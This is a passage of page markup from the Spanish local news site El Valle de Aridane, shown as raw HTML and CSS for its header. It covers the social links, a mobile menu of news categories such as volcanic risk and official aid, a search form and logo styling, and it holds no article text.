                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ElvalleLapalma" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_2aTW8u036jQKMAuPqGv1w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="td-mobile-main-menu"><li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-476"><a href="https://www.elvalledearidane.com/category/actualidad/">Actualidad</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.elvalledearidane.com/category/testimonios/">Testimonios</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.elvalledearidane.com/category/riesgo-volcanico/">Riesgo volcánico</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.elvalledearidane.com/category/solidaridad/">Solidaridad</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://www.elvalledearidane.com/category/opinion/">Opinión</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.elvalledearidane.com/category/agricultura/">Agricultura</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://www.elvalledearidane.com/category/ayudas-oficiales/">Ayudas oficiales</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elvalledearidane.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:20px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.elvalledearidane.com/" title="El Valle de Aridane"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.elvalledearidane.com/wp-content/uploads/2022/08/elvalledearidane-logo-retina-w.png" src="https://www.elvalledearidane.com/wp-content/uploads/2022/08/elvalledearidane-logo-w.png" alt="El Valle de Aridane"  title="El Valle de Aridane"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">El Valle de Aridane</span><span class="tdb-logo-text-tagline">El Valle de Aridane</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17 td-reel-news-blur-bg wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-20px;margin-right:-20px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_17{margin-left:-15px;margin-right:-15px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://valledearidane.zaguan.dev/wp-content/uploads/2022/07/pattern_bg_1.png")!important;background-repeat:no-repeat!important;opacity:.03!important;background-position:center top!important}</style></div><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}div.tdi_19{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_20 .tdb-logo-text-title{display:none}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.elvalledearidane.com/" title="El Valle de Aridane"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.elvalledearidane.com/wp-content/uploads/2022/09/elvalledearidane-logo-retina.png" src="https://www.elvalledearidane.com/wp-content/uploads/2022/09/elvalledearidane-logo-retina.png" alt="El Valle de Aridane"  title="El Valle de Aridane"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">El Valle de Aridane</span><span class="tdb-logo-text-tagline">El Valle de Aridane</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline;flex-grow:1}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-reel-news-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23 .td_block_inner{text-align:right}.tdi_23 .tdb-menu>li{margin-right:30px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:30px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0px;color:var(--reel-news-dark-gray)}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;margin-left:5px;top:0px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--reel-news-dark-gray)}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:14px!important;line-height:78px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-menu>.tdb-normal-menu>ul,.tdi_23 